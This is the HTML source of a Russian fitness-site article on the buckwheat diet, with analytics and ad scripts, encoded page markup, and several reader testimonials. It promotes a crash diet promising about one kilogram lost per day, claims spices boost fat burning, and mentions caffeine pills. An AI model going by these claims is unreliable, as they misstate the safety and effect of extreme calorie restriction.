var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"4a7567236b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/triplex.js?ver=1531124410'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/js/front-js.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://kandeleria.ru/wp-json/' />
<link rel='shortlink' href='https://kandeleria.ru/?p=19546' />
<link rel="alternate" type="application/json+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html" />
<link rel="alternate" type="text/xml+oembed" href="https://kandeleria.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html&#038;format=xml" />

<style type="text/css">
nav#breadcrumbs { margin-bottom: 10px; padding: 5px; background: #eee; font-size: 0.9em;}
.top-menu .fitmagazine a { color: #ed003f } 
.similar-posts {background: #eee; overflow: hidden;}
.similar-posts .h2 { background: #99b2b7; color: #fff; font-family: "Roboto Condensed",sans-serif;  font-size: 14px; font-weight: 700; padding: 6px 10px;  position: relative; text-transform: uppercase; }
.similar-posts .similar-post {margin: 5px 10px;} 
blockquote.persik { background: #f9f9f9 url(/images/persik-128.png) 10px bottom no-repeat; padding-left: 145px;}
@media only screen and (max-width:600px) {
  #TB_window { transform: scale(0.75); }  
}
@media only screen and (max-width:361px) {
   blockquote.persik { background: #f9f9f9; padding-left: 20px; border-left: 5px solid #D07F29; }
  #TB_window { transform: scale(0.5); }  
}
.attachmentFile { float: right; }
@media screen and (max-width: 480px) {
  .ez-toc-wrap-right {float:none;width:100% !important; margin-left:0;box-sizing: border-box;}
}
.adaptive-banner-wide { display: none; }
@media only screen and (max-width:800px){
    .adaptive-banner-wide { display: inline; }
    .adaptive-banner-told { display: none; }
}
#flat_ads_block_id_6 {margin-bottom:25px;}

</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50261182 = new Ya.Metrika2({
                    id:50261182,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50261182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-12240338-1', 'auto');
  ga('send', 'pageview');
/* Начало: Подтягивает демографические возможности из рекламы */
  ga('require', 'displayfeatures');
/* Конец: Подтягивает демографические возможности из рекламы */
/* Начало: Точный показатель отказов по времени */
if (!document.referrer || document.referrer.split('/')[2].indexOf(location.hostname) != 0)
	setTimeout(function(){
		ga('send', 'event', 'Новый посетитель', location.pathname);
	}, 15000);
/* Конец: Точный показатель отказов по времени */
</script>
<!-- /Google Analytics -->

<!-- Admitad -->
<meta name="verify-admitad" content="acfc8e9614" />
<!-- /Admitad -->

<!-- Oblivki -->
<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/jv.js" ></script>
<!-- /Oblivki -->

<!-- Real Big Media -->
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'157gc'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/157gc.min.js"></script>
<!-- /Real Big Media -->

<!-- Таргет ВК -->
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-235792-8o6Hq';</script>
<!-- /Таргет ВК -->

<!-- Real Big Media PUSH -->
<script charset="utf-8" async src="https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js"></script>
<!-- /Real Big Media PUSH -->

<meta name="yandex-verification" content="72745d7e6def6d79" /><style>
/* kwsmiles preset */
.kws-wrapper{ position:relative; z-index:99; }
.sm_list{ z-index:9999; position:absolute; bottom:.3em; left:.3em; }
.sm_container{
	display:none; position:absolute; top:0; left:0; box-sizing:border-box;
	width:410px; background:#fff; padding:5px;
	border-radius:2px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
	max-height:200px; overflow-y:auto; overflow-x:hidden;
}
.sm_container:after{ content:''; display:table; clear:both; }
.sm_container .smiles_button{ cursor:pointer; width:50px; height:35px; display:block; float:left; background-position:center center; background-repeat:no-repeat; /*background-size:contain;*/ }
.sm_container .smiles_button:hover{ background-color:rgba(200, 222, 234, 0.32); }
.kws-smiley{ display:inline !important; border:none !important; box-shadow:none !important; background:none !important; padding:0; margin:0 .07em !important; vertical-align:-0.4em !important;
}

.sm_list.topright{ top:.3em; right:.3em; bottom:auto; left:auto; }
.sm_list.topright .sm_container{ right:0; left:auto; }
.sm_list.bottomright{ top:auto; right:.3em; bottom:.3em; left:auto; }
.sm_list.bottomright .sm_container{ top:auto; right:0; bottom:0; left:auto; }

.sm_list.skype_big, .sm_list.skype_big .smiles_button{ background-size:contain; }

</style><script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1'></script>
		<style type="text/css" id="wp-custom-css">
			.says {display:none;}
#flat_ads_block_id_20 { width: calc(100% - 20px); background: #fff;}
.flat_slide_cross {z-index:99999 !important;}
.left_slide_flat_panel, .right_slide_flat_panel{min-width:300px;background:#fff;}
@media screen and (max-width:620px) {.left_slide_flat_panel, .right_slide_flat_panel{min-width:200px;}}
.attachmentFile img { max-height: 150px; width:auto;}
li.comment{ overflow:hidden;}
.grecaptcha-badge {display: none;}		</style>
	</head>
<body class="post-template-default single single-post postid-19546 single-format-standard">
 <div id="wrap">

<div class="inner">
<div class="header">
	
	 <div id="menu" class="menunav">
 <ul id="menu-verhnee-menyu-1" class="top-menu"><li id="menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li id="menu-item-13849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li id="menu-item-13847" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li id="menu-item-13848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li id="menu-item-13850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li id="menu-item-13854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li id="menu-item-16532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li id="menu-item-13846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li id="menu-item-13844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li id="menu-item-13852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li id="menu-item-15733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul></div><!-- end menunav -->



			
 

				 
<div class="logo animated fadeIn">
   <a href="/"><img  src="https://kandeleria.ru/wp-content/uploads/2015/11/kandeleria-logo.png" alt="Бодибилдинг и фитнес &#8212; образ жизни успешных людей!" />  </a>
    </div>
 
			<div class="searchpage-field">
<form role="search" method="get" id="searchform" class="searchform" action="https://kandeleria.ru/">
				  
             	<input type="text" value="Что будем искать?" name="s" id="s" onfocus="if (this.value == 'Что будем искать?') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Что будем искать?';}" />
					<input type="submit" id="searchsubmit" value="Старт" />
 
	</form> 


 <i class="fa fa-close"></i>
 
		
						</div>
  
<div id="mob">
 <a href="#mobilemenu"> <span><i class="fa fa-bars"></i>Открыть меню</span></a>
</div>

<script>sl('32,32,32,60,100,105,118,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,45,115,111,99,105,97,108,45,98,117,116,116,111,110,115,34,62,10,32,32,32,32,32,32,32,32,32,60,117,108,32,99,108,97,115,115,61,34,115,111,99,105,97,108,34,62,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,60,47,117,108,62,10,32,32,60,47,100,105,118,62,60,33,45,45,32,99,111,110,116,101,110,116,32,45,45,62,10')</script>

    	 <div class="borders"></div>
  </div><!-- end header -->
 <div class="clear"></div>
  
   
<div class="full-width-container">
  <div class="maincol">
  
  <div id="post-19546" class="post-19546 post type-post status-publish format-standard has-post-thumbnail hentry category-nutrition linktag-dieta-dlya-pohudeniya linktag-diety linktag-pohudenie">
   <h1 class="post-title">Гречневая диета – отзывы и результаты похудевших</h1>
   <nav id="breadcrumbs"><span><span><a href="https://kandeleria.ru/" >Главная</a> » <span><a href="https://kandeleria.ru/nutrition" >Питание</a> » <span class="breadcrumb_last" aria-current="page">Гречневая диета – отзывы и результаты похудевших</span></span></span></span></nav>  <p><br /></p>
  
          <div id="ez-toc-container" class="ez-toc-wrap-right counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание:</p>
<span class="ez-toc-title-toggle"></span></div>
<script>sl('60,110,97,118,62,60,117,108,32,99,108,97,115,115,61,34,101,122,45,116,111,99,45,108,105,115,116,34,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,34,32,116,105,116,108,101,61,34,1063,1090,1086,32,1090,1072,1082,1086,1077,32,1075,1088,1077,1095,1085,1077,1074,1072,1103,32,1076,1080,1077,1090,1072,63,34,62,1063,1090,1086,32,1090,1072,1082,1086,1077,32,1075,1088,1077,1095,1085,1077,1074,1072,1103,32,1076,1080,1077,1090,1072,63,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,50,34,32,116,105,116,108,101,61,34,1043,1088,1077,1095,1085,1077,1074,1072,1103,32,1076,1080,1077,1090,1072,32,8211,32,1086,1090,1079,1099,1074,1099,32,1080,32,1088,1077,1079,1091,1083,1100,1090,1072,1090,1099,32,1087,1086,1093,1091,1076,1077,1074,1096,1080,1093,32,1089,32,1092,1086,1090,1086,32,1076,1086,32,1080,32,1087,1086,1089,1083,1077,34,62,1043,1088,1077,1095,1085,1077,1074,1072,1103,32,1076,1080,1077,1090,1072,32,8211,32,1086,1090,1079,1099,1074,1099,32,1080,32,1088,1077,1079,1091,1083,1100,1090,1072,1090,1099,32,1087,1086,1093,1091,1076,1077,1074,1096,1080,1093,32,1089,32,1092,1086,1090,1086,32,1076,1086,32,1080,32,1087,1086,1089,1083,1077,60,47,97,62,60,47,108,105,62,60,47,117,108,62,60,47,110,97,118,62')</script></div>
<p style="text-align: left;">Большинство быстрых способов похудения или не работают, или наносят существенный вред организму, но отзывы о гречневой диете и результаты похудевших наглядно опровергают эту теорию и доказывают ее эффективность. Это довольно мощный инструмент в борьбе с лишним весом, но крайне важно соблюдать основные правила, без которых диета будет не только малоэффективной, но даже вредной. Мы проанализировали множество реальных примеров и собрали самые информативные отзывы и результаты гречневой диеты, которые помогут понять, насколько она действенна и безопасна.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i">Что такое гречневая диета?</span></h2><p>
<img data-flat-attr="yes" class="aligncenter size-full wp-image-19547" src="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-01.jpg" alt="Гречневая диета – отзывы и результаты похудевших" width="690" height="400" srcset="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-01.jpg 690w, https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-01-768x445.jpg 768w" sizes="(max-width: 690px) 100vw, 690px" /></p><p style="text-align: left;">Эта диета имеет много названий и вариаций (гречнево-кефирная, гречневая диета Пьера Дюкана и тд), но суть всегда одна – гречка становится основным продуктом в рационе. Такой план питания гарантирует сброс до килограмма каждый день, хотя справедливо отметить, что речь идет не о жиросжигании, а об общей потере веса (в том числе и мышечной массы).</p><div class="flat_ads_block" id="flat_ads_block_id_2"><div class="wrap_flat_ads_block"><div id="content_rb_6796" class="content_rb" data-id="6796"></div>
<div style="margin-bottom: 20px;"></div>
</div></div><p style="text-align: left;">Основа рациона в диете выбрана не случайно и отзывы о гречке для похудения отлично это доказывают. Эта крупа является наиболее оптимальным продуктом, так как:</p><ul style="text-align: left;">
<li>Содержит немало белка;</li>
<li>Низкокалорийная и не тяжелая для желудка;</li>
<li>Содержит много витаминов и минералов (Витамин А, группа B, магний, калий, фосфор и тд);</li>
<li>Очень простая.</li>
</ul><p style="text-align: left;">Оптимальный срок для диеты – 7 дней, максимальный – две недели. Также крайне важно добавлять такие продукты в рацион:</p><ul style="text-align: left;">
<li>1% кефир (1 литр на день), желательно выпивать стакан за 20-30 минут до еды. Также можно запивать кефиром гречку, если она кажется слишком сухой;</li>
<li>Много чистой воды (не менее 2-3 литров в день);</li>
<li>Зелень (только в качестве перекуса, для утоления голода).</li>
</ul><p style="text-align: left;">Также при необходимости можно добавлять отварную куриную грудку, обезжиренный творог (или йогурт) и некалорийные овощи и фрукты, но в минимальных количествах. Это поможет разнообразить рацион, обеспечить организм полезными веществами и улучшить пищеварение.</p><p style="text-align: left;">
<p style="text-align: left;">В целом, подбирайте «жесткость» рациона, исходя из личной переносимости. В случае надобности, добавляйте указанные продукты, но если планирует на заявленный результат в -1 кг за 1 день, то нужно ограничиться только гречкой, кефиром, водой и парой чашек зеленого чая в день.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-2">Гречневая диета – отзывы и результаты похудевших с фото до и после</span></h2><div class="flat_ads_block" id="flat_ads_block_id_37"><div class="wrap_flat_ads_block"><div id="content_rb_17170" class="content_rb" data-id="17170"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: left;">Вряд ли может быть более достоверное и информативное доказательство, чем отзывы о диете на гречке и результаты до и после с фото. Только так можно реально оценить, насколько эффективной может быть такая диета. Именно поэтому мы собрали разные отзывы, которые наглядно демонстрируют все ожидания и результаты гречневой диеты.</p><p style="text-align: left;">Софья</p><div class="flat_ads_block" id="flat_ads_block_id_5"><div class="wrap_flat_ads_block"><div id="content_rb_5990" class="content_rb" data-id="5990"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: left;"><em>«Сидела на диете 7 дней. Похудела на 5 кг, после возврата к нормальному питанию набрала 3. Потеря 2 кг стабильного веса за неделю это шикарно, но на 7-й день я проклинала гречку. Уже в первый день запивала ее кефиром, иначе нельзя прожевать. Воды пила очень много, чтобы не было проблем с кишечником. В полдень добавляла по 1 фрукту, яблоко или банан. На обед и ужин мелко нарезала немного огурца, салатного перца или помидоров. Гречку ела без подсчета, не контролировала граммы, но уже на второй день я еле ее запихивала в себя. А ближе к концу недели мечтала о любой ароматной пище. Диета хорошая, результат дает, пусть и не такой фантастический, как обещают. Но выдерживать – муки адские».</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter size-full wp-image-19548" src="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-02.jpg" alt="гречневая диета отзывы и результаты похудевших" width="500" height="562" srcset="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-02.jpg 500w, https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-02-768x863.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></p><p style="text-align: left;">Анастасия</p><p style="text-align: left;"><em>«Строго по диете питалась 10 дней, только греча, кефир и вода. Быстро поняла, что больше всего бесит отсутствие вкуса. Маленький лайфхак для тех, кто столкнулся с такой же проблемой – добавляйте специи! Куркума, ваниль (но не сахар), молотый имбирь, корица, любые виды перца и все в таком духе. На обед всегда ела гречку с кефиром, немного подогревала, чтобы была похожа на суп, а то жидкой пищи сильно нехватало. Специи не дают калорий и еще сильнее увеличивают сжигание жира. Так что да, подтверждаю что отзывы похудевших как похудеть на гречке реально достоверные и это не фикция».</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter size-full wp-image-19549" src="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-03.jpg" alt="диета на гречке отзывы и результаты фото до и после" width="500" height="374" srcset="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-03.jpg 500w, https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-03-768x574.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></p><p style="text-align: left;">Марта</p><p style="text-align: left;"><em>«Без спорта диета бесполезная. Удостоверилась сама. В прошлом году сидела на гречке с кефиром, да, по весу похудела но тело выглядело ужасно. Жир словно не ушел, а просто стал легче и более водянистым. Была очень недовольна. В этом году устроила себе полный набор, спортзал и кардио каждый день, бегала в основном утром, но когда сильно жарко переносила на вечер. Сбросила по весам меньше, за 2 недели 6 кг против 8 кг в прошлый раз, но тело выглядит совершенно иначе. Упругие мышцы, кожа не обвисает, ничего нигде не трясется, а самое главное –нижняя часть живота стал плоской. В прошлом году такого не было. Так что совмещайте диету со спортом, причем в эти дни тренируйтесь по максимуму, а то растягивать нельзя диету на 1-2 месяца, значит нужно тренироваться по 2 раза в день».</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter size-full wp-image-19550" src="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-04.jpg" alt="похудеть на гречке отзывы похудевших" width="500" height="418" srcset="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-04.jpg 500w, https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-04-768x642.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></p><p style="text-align: left;">Диана</p><p style="text-align: left;"><em>«Перед важным мероприятием очень быстро нужно было похудеть. Почитала отзывы о гречневой диете на 14 дней и решила сделать то же самое, как раз по времени подходило. Результат в итоге был ошеломительным, но без подсказок тренера я бы недотянула даже до 10 дня. Во-первых, обязательно купить мощные витамины. Я пила Опти-вумен. Во-вторых, добавила омега-3 в капсулах. Также пила после завтрака и в обед зеленый чай и кофеин в таблетках, чтобы не ощущать вялость. За две недели ушло в среднем по 4 см в объемах, в талии – минус 6. Диета работает на ура».</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter size-full wp-image-19551" src="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-05.jpg" alt="гречка для похудения отзывы похудевших" width="500" height="437" srcset="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-05.jpg 500w, https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-05-768x671.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></p><p style="text-align: left;">Алёна</p><div class="flat_ads_block" id="flat_ads_block_id_21"><div class="wrap_flat_ads_block"><div id="content_rb_5999" class="content_rb" data-id="5999"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: left;"><em>«Мой рацион на день был таким: 200 г гречки, 150-200 грамм грудки курицы или индейки, 1 яйцо вкрутую, немного овощей на ужин, 1 литр кефира. Много воды, чашки 3 зеленого чая в день, 1 чашка кофе без сахара после завтрака. Сделала замеры до начала диеты, вышло: талия 65, бедра 96, икры 32. Через неделю замеры были такими: бедра: талия 62, бедра 93, икры 30.5. Диета отличная, относительно щадящая, но в классическом виде без мяса и овощей я бы не смогла. И не думаю что это вообще полезно».</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter size-full wp-image-19552" src="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-06.jpg" alt="гречневая диета на 14 дней отзывы" width="500" height="447" srcset="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-06.jpg 500w, https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-06-768x686.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></p><p style="text-align: left;">В заключение можно сказать, гречневая диета действительно может быть полезной, но она представляет экспресс-курс на короткий период времени. Такое ограниченное питание может помочь сбросить вес, но важно позаботиться о сохранении мышечной массы (увеличить норму белка или принимать такие добавки, как протеин и BCAA), поступлении всех микроэлементов в организм и конечно же не избегать регулярных тренировок.</p><div class="flat_ads_block" id="flat_ads_block_id_30"><div class="wrap_flat_ads_block"><script>sl('10,60,100,105,118,32,105,100,61,34,99,111,110,116,101,110,116,95,114,98,95,49,52,52,54,50,34,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,95,114,98,34,32,100,97,116,97,45,105,100,61,34,49,52,52,54,50,34,62,60,47,100,105,118,62,10')</script></div></div><p><script>sl('60,47,112,62,10,60,98,108,111,99,107,113,117,111,116,101,62,10,60,104,50,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,99,101,110,116,101,114,59,34,62,1061,1086,1090,1080,1090,1077,32,1085,1072,1091,1095,1080,1090,1100,1089,1103,32,1089,1078,1080,1075,1072,1090,1100,32,1078,1080,1088,32,1083,1091,1095,1096,1077,32,1095,1077,1084,32,57,48,37,32,1092,1080,1090,1085,1077,1089,45,1080,1085,1089,1090,1088,1091,1082,1090,1086,1088,1086,1074,63,60,47,104,50,62,10,60,112,62,60,97,32,99,108,97,115,115,61,34,102,102,98,67,108,105,99,107,73,109,103,34,32,104,114,101,102,61,34,104,116,116,112,115,58,47,47,107,97,110,100,101,108,101,114,105,97,46,114,117,47,102,97,115,116,45,102,97,116,45,98,117,114,110,105,110,103,47,34,32,116,97,114,103,101,116,61,34,95,98,108,97,110,107,34,62,60,105,109,103,32,99,108,97,115,115,61,34,112,105,99,102,114,97,109,101,32,97,108,105,103,110,114,105,103,104,116,32,119,112,45,105,109,97,103,101,45,49,54,48,52,55,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,97,110,100,101,108,101,114,105,97,46,114,117,47,119,112,45,99,111,110,116,101,110,116,47,117,112,108,111,97,100,115,47,50,48,49,52,47,48,50,47,116,101,97,115,101,114,45,48,48,53,46,106,112,103,34,32,119,105,100,116,104,61,34,50,48,48,34,32,104,101,105,103,104,116,61,34,52,48,48,34,32,47,62,60,47,97,62,60,47,112,62,10,60,117,108,62,10,60,108,105,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1042,1089,1077,1075,1086,32,1079,1072,32,1089,1080,1084,1074,1086,1083,1080,1095,1077,1089,1082,1091,1102,32,1094,1077,1085,1091,32,1084,1099,32,1085,1072,1091,1095,1080,1084,32,1074,1072,1089,32,60,115,116,114,111,110,103,62,1088,1072,1079,1073,1080,1088,1072,1090,1100,1089,1103,32,1074,32,1074,1086,1087,1088,1086,1089,1077,32,1078,1080,1088,1086,1089,1078,1080,1075,1072,1085,1080,1103,32,1054,1058,32,1080,32,1044,1054,33,60,47,115,116,114,111,110,103,62,60,47,108,105,62,10,60,108,105,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1042,1099,32,1087,1086,1083,1091,1095,1080,1090,1077,32,1084,1085,1086,1075,1086,1083,1077,1090,1085,1080,1081,32,1086,1087,1099,1090,32,1085,1072,1087,1080,1089,1072,1085,1085,1099,1081,32,1087,1086,1085,1103,1090,1085,1099,1084,32,1103,1079,1099,1082,1086,1084,32,1080,32,1086,1090,1083,1080,1095,1085,1086,32,1089,1090,1088,1091,1082,1090,1091,1088,1080,1088,1086,1074,1072,1085,1085,1099,1081,33,60,47,108,105,62,10,60,108,105,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1042,1099,32,1087,1077,1088,1077,1089,1090,1072,1085,1077,1090,1077,32,1073,1099,1090,1100,32,1078,1077,1088,1090,1074,1086,1081,32,1084,1072,1088,1082,1077,1090,1080,1085,1075,1072,32,1080,32,1087,1086,1082,1091,1087,1072,1090,1100,32,1082,1091,1095,1091,32,1073,1077,1089,1087,1086,1083,1077,1079,1085,1099,1093,32,1095,1091,1076,1086,32,1087,1088,1077,1087,1072,1088,1072,1090,1086,1074,33,60,47,108,105,62,10,60,108,105,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1042,1072,1084,32,1085,1077,32,1085,1091,1078,1085,1099,32,1073,1091,1076,1091,1090,32,1075,1086,1088,1077,32,1080,1085,1089,1090,1088,1091,1082,1090,1086,1088,1072,32,1080,32,1080,1085,1090,1077,1088,1085,1077,1090,32,1075,1091,1088,1091,44,32,1082,1086,1090,1086,1088,1099,1077,32,1074,32,57,48,37,32,1089,1083,1091,1095,1072,1077,1074,32,60,115,116,114,111,110,103,62,1058,1054,1051,1068,1050,1054,32,1059,1063,1040,1058,60,47,115,116,114,111,110,103,62,44,32,1085,1086,32,60,115,116,114,111,110,103,62,1053,1045,32,1059,1052,1045,1070,1058,33,60,47,115,116,114,111,110,103,62,60,47,108,105,62,10,60,108,105,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1057,32,1101,1090,1080,1084,1080,32,1079,1085,1072,1085,1080,1103,1084,1080,32,1042,1099,32,1089,1084,1086,1078,1077,1090,1077,32,1085,1072,1091,1095,1080,1090,1100,32,1074,1089,1105,32,1086,1082,1088,1091,1078,1077,1085,1080,1077,32,40,1078,1077,1085,1091,44,32,1084,1091,1078,1072,44,32,1076,1077,1090,1077,1081,44,32,1073,1083,1080,1079,1082,1080,1093,41,32,1074,1099,1075,1083,1103,1076,1077,1090,1100,32,1082,1088,1072,1089,1080,1074,1086,32,1080,32,1087,1088,1080,32,1101,1090,1086,1084,32,1073,1099,1090,1100,32,1079,1076,1086,1088,1086,1074,1099,1084,33,60,47,108,105,62,10,60,108,105,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1055,1086,1076,1093,1086,1076,1080,1090,32,1082,1072,1082,32,1084,1091,1078,1095,1080,1085,1072,1084,44,32,1090,1072,1082,32,1080,32,1078,1077,1085,1097,1080,1085,1072,1084,46,60,47,108,105,62,10,60,108,105,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1055,1086,1089,1083,1077,32,1087,1088,1086,1095,1090,1077,1085,1080,1103,32,1084,1077,1090,1086,1076,1080,1095,1082,1080,32,1042,1099,32,1084,1086,1078,1077,1090,1077,32,1079,1072,1076,1072,1090,1100,32,1083,1102,1073,1099,1077,32,1074,1086,1087,1088,1086,1089,1099,32,1085,1072,1096,1077,1084,1091,32,1089,1087,1077,1094,1080,1072,1083,1080,1089,1090,1091,32,1055,1077,1090,1088,1091,32,1050,1086,1074